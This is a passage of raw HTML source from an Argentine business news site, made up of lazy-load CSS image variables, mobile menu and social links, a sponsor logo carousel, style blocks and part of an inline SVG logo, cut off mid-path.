url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-n.png');}"},{"selector":".shower-rain-d","style":":root{--wpr-bg-851c72d7-4822-4fd1-8fcb-54e49192472d: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-d.png');}"},{"selector":".shower-rain-n","style":":root{--wpr-bg-5794174b-9fbe-4ebf-a512-4f80c63f5330: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-n.png');}"},{"selector":".rain-d","style":":root{--wpr-bg-54a3926c-82f5-44a0-a177-e0855cadd7f3: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-d.png');}"},{"selector":".rain-n","style":":root{--wpr-bg-f4a664dd-bd1a-4a28-a073-b8deffa93a85: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-n.png');}"},{"selector":".thunderstorm-d","style":":root{--wpr-bg-53551c53-53cf-4103-894b-2124530e7a33: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png');}"},{"selector":".thunderstorm-n","style":":root{--wpr-bg-a6d77c97-ef75-4728-af67-2908fa85782b: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png');}"},{"selector":".snow-d","style":":root{--wpr-bg-4c5c6242-2607-4ccd-8bc3-28707021693c: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-d.png');}"},{"selector":".snow-n","style":":root{--wpr-bg-e11803ef-2c0d-4081-a2f3-64432a84f706: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-n.png');}"},{"selector":".mist-d","style":":root{--wpr-bg-c1a14b71-bd1b-437a-87ca-38d4b76f8f06: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png');}"},{"selector":".mist-n","style":":root{--wpr-bg-633fd35c-3b94-4681-9eb3-1bb00b34d1f0: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-loading","style":":root{--wpr-bg-affc8f9c-98ea-43f9-941a-ec4674e89d36: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/bx_loader.gif');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-loading","style":":root{--wpr-bg-14035e09-5b98-4b80-a374-3aca3b2f0530: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/bx_loader@2x.gif');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-prev","style":":root{--wpr-bg-fc202a80-94d1-4eba-a612-24d161366f8e: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-prev","style":":root{--wpr-bg-154fe04b-2dff-4ad4-a9d4-856e760b88f9: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls@2x.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-next","style":":root{--wpr-bg-bb4371c3-aaa5-49b8-8631-51c5ad410a3f: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-next","style":":root{--wpr-bg-edf658b6-01ac-41d7-9420-cc4afcccb4b6: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls@2x.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start","style":":root{--wpr-bg-7fceb424-9efb-4c2e-bcb1-1045d5226f73: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start","style":":root{--wpr-bg-4cae1cd7-7b11-4e50-8ecb-b8b4ef28c6dd: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls@2x.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-controls-auto .bx-stop","style":":root{--wpr-bg-64f3ed97-7a7a-4fdb-819f-f3532e78bc03: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-controls-auto .bx-stop","style":":root{--wpr-bg-f9a0ef0f-b148-4a49-afd0-9ba3abd6387b: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls@2x.png');}"},{"selector":".tdi_54_rand_style>.td-element-style-before","style":":root{--wpr-bg-c27899cc-5ca2-46ab-ae35-8a5c5bdd1f9d: url('https:\/\/www.enfoquedenegocios.com.ar\/nueva\/wp-content\/uploads\/2021\/04\/bg-1024x549.jpg');}"},{"selector":".td-menu-background,.td-search-background","style":":root{--wpr-bg-9a8c27e4-d948-463f-b34e-74c0e15ca530: url('https:\/\/enfoquedenegocios.com.ar\/wp-content\/uploads\/2021\/03\/51-1.jpg');}"},{"selector":".td-menu-background,.td-search-background","style":":root{--wpr-bg-be2ee89e-b8d1-4703-9301-bebaaf7f8976: url('https:\/\/enfoquedenegocios.com.ar\/wp-content\/uploads\/2021\/03\/51-1.jpg');}"},{"selector":".white-popup-block","style":":root{--wpr-bg-63838e93-b8a3-4059-a5cc-d35c1cb9f132: url('https:\/\/enfoquedenegocios.com.ar\/wp-content\/uploads\/2021\/03\/51-1.jpg');}"},{"selector":".white-popup-block","style":":root{--wpr-bg-6aa4ed9a-3265-42d9-8892-eb583e1175fa: url('https:\/\/enfoquedenegocios.com.ar\/wp-content\/uploads\/2021\/03\/51-1.jpg');}"}];</script></head>

<body class="wp-singular post-template-default single single-post postid-14843 single-format-standard wp-theme-Newspaper td-standard-pack consumo-de-combustible-por-el-campo global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/enfoquedenegociosweb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/enfoquedenegocios/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/enfoque_tandil" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCgvtLopGS-NNFH4nJ4wd5Nw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-15720"><a href="https://www.enfoquedenegocios.com.ar/temas/economia-y-sociedad/">Economía y Sociedad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15721"><a href="https://www.enfoquedenegocios.com.ar/temas/economia-y-politica/">Economía y Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15574"><a href="https://www.enfoquedenegocios.com.ar/temas/tecnologia/">Tecnología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15570"><a href="https://www.enfoquedenegocios.com.ar/temas/finanzas/">Finanzas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15722"><a href="https://www.enfoquedenegocios.com.ar/temas/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15567"><a href="https://www.enfoquedenegocios.com.ar/temas/emprendimientos/">Emprendimientos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.enfoquedenegocios.com.ar/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4{margin-top:-64px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_7  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}@media(min-width:1141px){.tdi_7{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_7{display:none!important}}@media (max-width:767px){.tdi_7{margin-top:48px!important}}</style>
<style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"><div class="lshowcase-clear-both">&nbsp;</div><div class="lshowcase-logos"><div style='display:none;' class='lshowcase-wrap-carousel-0' ><div class="lshowcase-slide lshowcase-horizontal-slide"><a href='http://www.colescba.org.ar/portal/' target='_blank' ><img width="200" height="100" data-src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2018/04/escribanos.svg'  height = '200'  alt='Colegio de Escribanos' title='' class='lshowcase-normal lazyload' src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img width="200" height="100" data-src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2018/04/escribanos.svg'  height = '200'  alt='Colegio de Escribanos' title='' class='lshowcase-normal lazyload' src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img width="200" height="100" src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2018/04/escribanos.svg'  height = '200'  alt='Colegio de Escribanos' title='' class='lshowcase-normal'  /></noscript></noscript></a></div><div class="lshowcase-slide lshowcase-horizontal-slide"><a href='http://www.tandil.gov.ar/' target='_blank' ><img width="200" height="100" data-src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2018/10/municipio.svg'  height = '200'  alt='Municipio' title='' class='lshowcase-normal lazyload' src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img width="200" height="100" data-src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2018/10/municipio.svg'  height = '200'  alt='Municipio' title='' class='lshowcase-normal lazyload' src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img width="200" height="100" src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2018/10/municipio.svg'  height = '200'  alt='Municipio' title='' class='lshowcase-normal'  /></noscript></noscript></a></div><div class="lshowcase-slide lshowcase-horizontal-slide"><img width="200" height="100" data-src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2016/07/FCE.svg'  height = '200'  alt='Económicas' title='' class='lshowcase-normal lazyload' src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img width="200" height="100" data-src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2016/07/FCE.svg'  height = '200'  alt='Económicas' title='' class='lshowcase-normal lazyload' src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img width="200" height="100" src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2016/07/FCE.svg'  height = '200'  alt='Económicas' title='' class='lshowcase-normal'  /></noscript></noscript></div></div></div><div class="lshowcase-clear-both">&nbsp;</div>
</div></div></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_9{margin-left:-0px;margin-right:-0px}.tdi_9 .tdc-row-video-background-error,.tdi_9>.vc_column,.tdi_9>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_9{margin-top:0px!important;padding-top:20px!important;padding-bottom:12px!important;position:relative}}</style>
<div class="tdi_8_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_8_rand_style{background-color:#f2e0c6!important}}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_11{vertical-align:middle}}@media (max-width:767px){.tdi_11{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_12 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12" >
<style>@media (max-width:767px){.tdi_12{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_12{display:inline-block}.tdi_12 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_12 .tdb-mobile-menu-button svg{width:22px}.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_12 .tdb-mobile-menu-button{color:#c0531d}.tdi_12 .tdb-mobile-menu-button svg,.tdi_12 .tdb-mobile-menu-button svg *{fill:#c0531d}@media (max-width:767px){.tdi_12 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_12 .tdb-mobile-menu-button svg{width:27px}.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_14{vertical-align:middle}}@media (max-width:767px){.tdi_14{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>@media (max-width:767px){.tdi_15{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_15 .tdb-logo-a,.tdi_15 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_15 .tdb-logo-svg-wrap{display:block}.tdi_15 .tdb-logo-img-wrap{display:none}.tdi_15 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0}.tdi_15 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_15 .tdb-logo-icon{top:0px;display:block}.tdi_15 .tdb-logo-text-title{color:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_15 .tdb-logo-img{max-width:186px}.tdi_15 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_15 .tdb-logo-svg-wrap{max-width:100%}.tdi_15 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_15 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_15 .tdb-logo-img{max-width:180px}.tdi_15 .tdb-logo-img-wrap{display:block}.tdi_15 .tdb-logo-text-title{display:none}.tdi_15 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.enfoquedenegocios.com.ar/" aria-label="Noticias sobre emprendedorismo en Tandil" title="Noticias sobre emprendedorismo en Tandil"><span class="tdb-logo-svg-wrap"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 272 71.4" style="enable-background:new 0 0 272 71.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#DC9823;}
	.st1{fill:url(#SVGID_1_);}
	.st2{fill:url(#SVGID_00000115512325237739111940000017127793134254295446_);}
	.st3{fill:url(#SVGID_00000052802185186468810420000013053430651672120242_);}
	.st4{fill:url(#SVGID_00000163777801069661427040000003834735301110709163_);}
	.st5{fill:url(#SVGID_00000069371311813795495890000010495955024584866950_);}
	.st6{fill:url(#SVGID_00000080929077882956536560000014780591230936106411_);}
	.st7{fill:url(#SVGID_00000094609386674862367520000004666721625034786434_);}
	.st8{fill:url(#SVGID_00000132774149417813951220000013190031596716313999_);}
	.st9{fill:url(#SVGID_00000110469739400433563170000001868745350534846910_);}
	.st10{fill:url(#SVGID_00000115495894309732872490000016229710981170097850_);}
	.st11{fill:url(#SVGID_00000066485909832006680570000007079964297749756060_);}
	.st12{fill:url(#SVGID_00000152263166946588321170000006689859970325392792_);}
	.st13{fill:url(#SVGID_00000034068727443539914460000015444477344541652139_);}
	.st14{fill:url(#SVGID_00000014601528523559026250000013229959167302486921_);}
	.st15{fill:url(#SVGID_00000101790231997584422440000001496251475120240776_);}
	.st16{fill:url(#SVGID_00000125567486980056590220000016393219364798762157_);}
	.st17{fill:url(#SVGID_00000180337245277643726050000005466102044102174883_);}
	.st18{fill:none;}
	.st19{fill:#0F1419;}
</style>
<g>
	<path class="st0" d="M45.7,13.1c-4-4-9.2-6.5-14.9-7c-5.6-0.6-11.3,0.8-15.9,4c-4.7,3.1-8.2,7.8-9.8,13.2S3.7,34.5,5.9,39.7
		C8.1,45,12,49.3,17,51.9c5,2.7,10.7,3.5,16.3,2.4s10.5-4.1,14.1-8.5C51,41.4,53,36,53,30.3h-4c0,4.7-1.6,9.3-4.6,12.9
		c-3,3.6-7.2,6.1-11.8,7.1c-4.6,0.9-9.4,0.2-13.6-2c-4.2-2.2-7.4-5.8-9.2-10.2s-2-9.2-0.7-13.7s4.3-8.4,8.2-11s8.6-3.8,13.3-3.3
		S39.7,12.6,43,16L45.7,13.1z"/>
	<path class="st0" d="M45,30.4c0-3.3-1-6.4-2.8-9.1s-4.4-4.8-7.4-6.1c-3-1.2-6.3-1.6-9.5-0.9c-3.2,0.6-6.1,2.2-8.4,4.5
		S13,24,12.4,27.2s-0.3,6.5,0.9,9.5s3.4,5.6,6.1,7.4s5.9,2.8,9.1,2.8v-4.3c-2.4,0-4.8-0.7-6.8-2.1c-2-1.3-3.6-3.2-4.5-5.5
		c-0.9-2.2-1.2-4.7-0.7-7c0.5-2.4,1.6-4.5,3.3-6.2c1.7-1.7,3.9-2.9,6.2-3.3c2.4-0.5,4.8-0.2,7,0.7s4.1,2.5,5.5,4.5s2.1,4.4,2.1,6.8
		L45,30.4L45,30.4z"/>
	<path class="st0" d="M34.5,36.4c1.2-1.2,2-2.7,2.3-4.4c0.3-1.7,0.1-3.4-0.5-4.9s-1.7-2.9-3.1-3.8c-1.4-0.9-3-1.4-4.7-1.4
		s-3.3,0.5-4.8,1.4c-1.4,0.9-2.5,2.3-3.1,3.8c-0.6,1.6-0.8,3.3-0.5,4.9c0.3,1.7,1.1,3.2,2.3,4.4l3.2-3.2c-0.6-0.6-0.9-1.3-1.1-2.1
		c-0.1-0.8-0.1-1.6,0.2-2.3c0.3-0.7,0.8-1.4,1.5-1.8c0.7-0.4,1.4-0.7,2.3-0.7s1.6,0.2,2.3,0.7c0.7,0.4,1.2,1.1,1.5,1.8
		s0.4,1.6,0.2,2.3c-0.1,0.8-0.5,1.5-1.1,2.1L34.5,36.4z"/>
	<g>
		<g>
			
				<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="75.7091" y1="171.6499" x2="245.2851" y2="174.377" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path class="st1" d="M64.2,49.7v-17h6.6c2.3,0,4.1,0.9,5.3,2.6c1.1,1.5,1.6,3.5,1.6,6c0,2.8-0.7,5-2.1,6.5c-1.2,1.3-2.8,2-4.8,2
				L64.2,49.7L64.2,49.7z M66.4,47.8h4c3.4,0,5.1-2.2,5.1-6.6s-1.7-6.6-5.1-6.6h-4V47.8L66.4,47.8z"/>
			
				<linearGradient id="SVGID_00000018936317634563281720000008756023256446415261_" gradientUnits="userSpaceOnUse" x1="75.7146" y1="171.313" x2="245.2906" y2="174.0401" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000018936317634563281720000008756023256446415261_);" d="M87.7,42v5.8h10v1.9H85.5v-17h11.8v1.9
				h-9.6V40H97v1.9L87.7,42L87.7,42z"/>
			
				<linearGradient id="SVGID_00000120555968815229745870000017649825664364005766_" gradientUnits="userSpaceOnUse" x1="75.7221" y1="170.8459" x2="245.2981" y2="173.573" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000120555968815229745870000017649825664364005766_);" d="M127.3,32.7v17h-2.4L116,35.9v13.8h-2
				v-17h2.4l8.9,13.9V32.7C125.2,32.7,127.3,32.7,127.3,32.7z"/>
			
				<linearGradient id="SVGID_00000149373359660790415940000009299372572686905017_" gradientUnits="userSpaceOnUse" x1="75.7275" y1="170.5091" x2="245.3035" y2="173.2362" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000149373359660790415940000009299372572686905017_);" d="M137.7,42v5.8h10v1.9h-12.2v-17h11.8
				v1.9h-9.6V40h9.3v1.9L137.7,42L137.7,42z"/>
			
				<linearGradient id="SVGID_00000116946137310768993950000012406934185809348264_" gradientUnits="userSpaceOnUse" x1="75.7337" y1="170.1233" x2="245.3097" y2="172.8504" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000116946137310768993950000012406934185809348264_);" d="M170,40.7v9h-1.4l-0.5-2.4
				c-1.6,1.8-3.5,2.7-5.8,2.7c-2.5,0-4.4-0.9-5.9-2.7c-1.3-1.6-1.9-3.6-1.9-6c0-3.1,1-5.5,3.1-7.2c1.3-1.1,3-1.6,5.1-1.6
				c2.5,0,4.3,0.7,5.7,2.2c0.7,0.8,1.2,1.9,1.5,3.1h-2.2c-0.2-1.1-0.8-1.9-1.7-2.5s-2-0.9-3.3-0.9c-1.9,0-3.4,0.7-4.5,2.1
				c-0.9,1.2-1.4,2.8-1.4,4.7c0,2.2,0.6,4,1.8,5.3c1,1.1,2.5,1.7,4.3,1.7c1.7,0,3-0.5,4-1.6c0.9-0.9,1.3-2.1,1.3-3.5v-0.3H163v-1.9
				h7V40.7z"/>
			
				<linearGradient id="SVGID_00000121257928697017166490000000153778154112323980_" gradientUnits="userSpaceOnUse" x1="75.7379" y1="169.8589" x2="245.3139" y2="172.586" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000121257928697017166490000000153778154112323980_);" d="M185.2,32.4c2.6,0,4.7,0.9,6.2,2.7
